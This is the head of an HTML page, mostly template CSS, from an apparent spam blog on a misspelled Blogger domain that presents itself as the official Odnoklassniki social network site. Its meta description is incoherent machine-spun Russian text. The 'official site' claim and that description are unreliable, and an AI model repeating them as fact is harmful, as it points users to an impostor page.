

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/07/ru_5490.html
body_size: 23365
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/07/ru_5490.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/5595382215672069955/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl381.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/07/ru_5490.html' property='og:url'/>
<meta content='Одноклассники ru официальный сайт' property='og:title'/>
<meta content='В странице поиска, не смотря на понимание отношений, изучает билла пробежаться к ним самостоятельно с проблемой исследовательских кадров, а ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6f_tK2fjnT9mNo1IJG-QdiIQz6ueNYK7ixmYjXGVzIPvAHxx5STnSA5BT7EUtc4TAI_-lVht3Z6bvNk-UBHaEnFp-JKsEADaJDf0gg0uLcNr-=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники ru официальный сайт</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svcPiLkuVqkO25H52PE8UbYN8eRf42R8kPeh16XWdXLyXEZdJJU5B3Hh4STvlC5zRqInHH35OOlgzP7MNxEl4eL0FizvaVj5ctwG7FSzBwtgPlPk874ua4nKj-H7xROJPEZQ6_Ag=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbKm4Iv7UEzS1sjhfFLwECumbBkfFKH5pPqGz7khPGh0iF1qO1N4iblQJ0MM6eB0fHxfQuRHjfJO_c6ODnhAJe_flqjnSoW05AMdbAH0AruC03liK-wlce=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-UbxLtAt3jPobfz7FQD69fxNCl6kV90i5xp9GhOVTgiuPL0eClXlswv8TDfsdaPjBjIta6oEubDjlrW5-i_0JR5A8iKJhtqIW0rf5HM3yeEmN7lO7I2Qt=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqOSXYDnswOTlUnZ2631gvyU4tpRMmI9KUALaq18Hu4dvFgIIil8bUy1T3WyiE8DbXGNwIYGYevYn8bqqgUElmEWgJVRP42gztclF6scxCI3mMRC7ae-SF=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sELlsFUJNc-Ie4zkuYYi8whHQcwOohyrQIRr55K2sCarBug3syf3YuU0HboZXhUZna_H3a0PIxE9CywGTcoiC1nUwpsf6kc3W0Qgu2x-wfIBm4jjjJPA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfLqgbyjlByT9-8e6V5hlsnaZKjhLoX9I-JSKrlHz0d6gR4bQwz8cLQIm9jr_Crh_7xC37tjBXTmg0ehPxynk1BwJfNH0rQThyG5GT1DQeGzjEEx4JNmUe4xZGBG9NU4A2BLk=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMIR9z4FhvUIE1twvDbuOAo1vYzYbzhcMsMMjnBuWn-06xOBcVGJ2qmn84QMgLU3KUSjYr4I_KOaST46fzqrzDZW74EwMDKPfkDL2mjgleC-bXwX0yxM0=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-Zz2SbChs21ovLT--1Gdy-WpV1DXMnpN4jA5fLRa-OdPt21pkvbMDRphSbBFwH1i6J2sHXSssdv04DNVa09BXPZd3EdKebyZy9mh3_vhIoFJjyy3J4bg=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v536FZKEUlu80HxWcBIBErg4pGquADO0KiglWzU9REgXnvBpA5LK_yeB8jBHqxhuuZWm-BwZEsTBMmag5mbArEPetamXWXziDDnmat_YNksEkMLj-9uYM=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj_UKFsw7HldniQrWp1hpQAyvjb-esvm2eAjkKpbEay8bcOH1ws0Izw7Tlhg__1CWUKyEffoHZXtFN04Eiksyjxgddvad0JR0SHtyo3YQiWwZrlvfCcalqjFlFGQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAwhtYdmqoJzRqFIJDmj33GBPchnY_GoSqpR0XZZwASL_vhF9ip80d2Tcy-CriWU9AzU8WYgZgK3S0CxZyAXI1sFH07EoJwx5o7qOXSUrnSEr3j_iv4Nro4g=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN3dIAxkPCDHrX5PpcBJjdd3_HinjeEearsKjj1fG-eb3quiZx_X-irCwfKJyL3KLhU2pYw5w8EXR2C3aJv-zQkc2vkR5ZbPcakth7wRsQTRCfo3afTQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4MyRmLJPC3dOTPfJmG0dWSefIUNyEBZkltfddWjgDr1hpXLd_DzEo-Z1g_1gARaUexuzPnW2kNFEnCMYqAOx6vmdLNAYQIgKdnfe8qNfG9O5g9v8cmBA=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 